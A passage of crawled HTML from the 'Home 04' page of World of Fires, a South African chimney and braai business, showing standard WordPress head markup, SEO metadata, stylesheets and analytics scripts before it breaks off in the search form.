

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldoffires.co.za/home-04/
body_size: 84465
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home 04 - World of Fires</title>
	<link rel="canonical" href="https://worldoffires.co.za/home-04/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home 04 - World of Fires" />
	<meta property="og:description" content="ABOUT US Leaders in construction and ready to work With more than 15,000 employees and in constant growth we are ready to build your personal or commercial project. Know more What we do Construction building We build everything you annex, from family houses to mega-airports of great power, we are" />
	<meta property="og:url" content="https://worldoffires.co.za/home-04/" />
	<meta property="og:site_name" content="World of Fires" />
	<meta property="article:publisher" content="https://www.facebook.com/World-of-fires-113223883799905" />
	<meta property="article:modified_time" content="2021-08-02T18:10:40+00:00" />
	<meta property="og:image" content="http://worldoffires.co.za/wp-content/uploads/2020/10/h4-a1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldoffires.co.za/home-04/","url":"https://worldoffires.co.za/home-04/","name":"Home 04 - World of Fires","isPartOf":{"@id":"https://worldoffires.co.za/#website"},"primaryImageOfPage":{"@id":"https://worldoffires.co.za/home-04/#primaryimage"},"image":{"@id":"https://worldoffires.co.za/home-04/#primaryimage"},"thumbnailUrl":"http://worldoffires.co.za/wp-content/uploads/2020/10/h4-a1.jpg","datePublished":"2020-10-01T04:35:07+00:00","dateModified":"2021-08-02T18:10:40+00:00","breadcrumb":{"@id":"https://worldoffires.co.za/home-04/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://worldoffires.co.za/home-04/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldoffires.co.za/home-04/#primaryimage","url":"http://worldoffires.co.za/wp-content/uploads/2020/10/h4-a1.jpg","contentUrl":"http://worldoffires.co.za/wp-content/uploads/2020/10/h4-a1.jpg"},{"@type":"BreadcrumbList","@id":"https://worldoffires.co.za/home-04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldoffires.co.za/"},{"@type":"ListItem","position":2,"name":"Home 04"}]},{"@type":"WebSite","@id":"https://worldoffires.co.za/#website","url":"https://worldoffires.co.za/","name":"World of Fires","description":"Your Local Chimney &amp; Braai Expert","publisher":{"@id":"https://worldoffires.co.za/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldoffires.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://worldoffires.co.za/#organization","name":"World Of Fires","url":"https://worldoffires.co.za/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldoffires.co.za/#/schema/logo/image/","url":"http://worldoffires.co.za/wp-content/uploads/2021/08/WOF-Logo.png","contentUrl":"http://worldoffires.co.za/wp-content/uploads/2021/08/WOF-Logo.png","width":657,"height":356,"caption":"World Of Fires"},"image":{"@id":"https://worldoffires.co.za/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/World-of-fires-113223883799905"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="World of Fires &raquo; Feed" href="https://worldoffires.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="World of Fires &raquo; Comments Feed" href="https://worldoffires.co.za/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldoffires.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldoffires.co.za%2Fhome-04%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldoffires.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldoffires.co.za%2Fhome-04%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='arts-icons-css' href='https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/arts-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-icons-css' href='https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/construction-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction2-icons-css' href='https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/construction2-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/feather-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='quper-icons-css' href='https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/quper-icons.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://worldoffires.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://worldoffires.co.za/wp-content/themes/quper/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://worldoffires.co.za/wp-content/themes/quper/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://worldoffires.co.za/wp-content/themes/quper/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://worldoffires.co.za/wp-content/themes/quper/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://worldoffires.co.za/wp-content/themes/quper/assets/css/fontawesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='quper-theme-style-css' href='https://worldoffires.co.za/wp-content/themes/quper/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='quper-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{font-family:"Montserrat";}h1,h2,h3,h4,h5,h6{font-family:"Montserrat";}/*ACCENT COLOR*/body[class^="elementor-kit-"], body[class*=" elementor-kit-"] { --e-global-color-accent: #f5891f;}/*CUSTOMIZER STYLING*/@media only screen and (min-width: 992px){#featured-title .inner-wrap{ padding:150px 0px 150px 0px; }}.animsition-loading{background-color:#f27507;}.header-info .content, #header.header-dark .header-info .content{color:#f5891f;}#featured-title .inner-wrap{}#featured-title .main-title{color:#ffffff;}
/*# sourceURL=quper-theme-style-inline-css */
</style>
<link rel='stylesheet' id='quper-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://worldoffires.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://worldoffires.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://worldoffires.co.za/wp-content/uploads/elementor/css/post-8.css?ver=1744179375' type='text/css' media='all' />
<link rel='stylesheet' id='mae-widgets-css' href='https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/mae-widgets.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://worldoffires.co.za/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://worldoffires.co.za/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://worldoffires.co.za/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/magnific.popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/flickity.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2302-css' href='https://worldoffires.co.za/wp-content/uploads/elementor/css/post-2302.css?ver=1744187847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://worldoffires.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744179441' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://worldoffires.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744179459' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://worldoffires.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744180014' type='text/css' media='all' />
<script type="text/javascript" src="https://worldoffires.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-78FCPXYKRR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldoffires.co.za"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-78FCPXYKRR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://worldoffires.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldoffires.co.za/wp-json/wp/v2/pages/2302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldoffires.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://worldoffires.co.za/?p=2302' />
<meta name="generator" content="Site Kit by Google 1.150.0" /><meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://worldoffires.co.za/wp-content/uploads/2021/08/cropped-WOF-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldoffires.co.za/wp-content/uploads/2021/08/cropped-WOF-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldoffires.co.za/wp-content/uploads/2021/08/cropped-WOF-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldoffires.co.za/wp-content/uploads/2021/08/cropped-WOF-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://worldoffires.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class=" header-fixed no-sidebar site-layout-full-width header-style-1 is-page header-simple-search footer- elementor-default elementor-kit-8 elementor-page elementor-page-2302">

<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
		    <div class="search-style-fullscreen">
	    	<div class="search_form_wrap">
	    		<a class="search-close"></a>
	        	<form role="search" method="get" action="https://worldoffires.co.za/" class="search-form">
	<input type="search" class="search-field" placeholder="Type your keyword..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<path d="M9.3,18.7C4.2,18.7,0,14.5,0,9.3C0,4.2,4.2,0,9.3,0c5.2,0,9.3,4.2,9.3,9.3
	C18.7,14.5,14.5,18.7,9.3,18.7z M9.3,2.7c-3.7,0-6.7,3-6.7,6.7s3,6.7,6.7,6.7C13,16,16,13,16,9.3C16,5.6,13,2.7,9.3,2.7z M21.7,23.6
	l-4-4c-0.5-0.5-0.5-1.4,0-1.9c0.5-0.5,1.3-0.5,1.8,0l4,4c0.5,0.5,0.5,1.4,0,1.9C23.1,24.1,22.3,24.2,21.7,23.6
	C21.7,23.6,21.7,23.6,21.7,23.6z"/>
					</svg></button>
</form>
	        </div>
	    </div><!-- /.search-style-fullscreen -->
		
    <div id="page" class="clearfix ">
    	<div id="site-header-wrap">
			

<ul class="mobi-nav-extra">
	
		<li class="ext"><form role="search" method="get" action="https://worldoffires.co.za/" class="search-form">
	<input type="search" class="search-field" placeholder="Type your keyword..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<path d="M9.3,18.7C4.2,18.7,0,14.5,0,9.3C0,4.2,4.2,0,9.3,0c5.2,0,9.3,4.2,9.3,9.3
	C18.7,14.5,14.5,18.7,9.3,18.7z M9.3,2.7c-3.7,0-6.7,3-6.7,6.7s3,6.7,6.7,6.7C13,16,16,13,16,9.3C16,5.6,13,2.7,9.3,2.7z M21.7,23.6
	l-4-4c-0.5-0.5-0.5-1.4,0-1.9c0.5-0.5,1.3-0.5,1.8,0l4,4c0.5,0.5,0.5,1.4,0,1.9C23.1,24.1,22.3,24.2,21.7,23.6
	C21.7,23.6,21.7,23.6,21.7,23.6z"/>
					</svg></button>
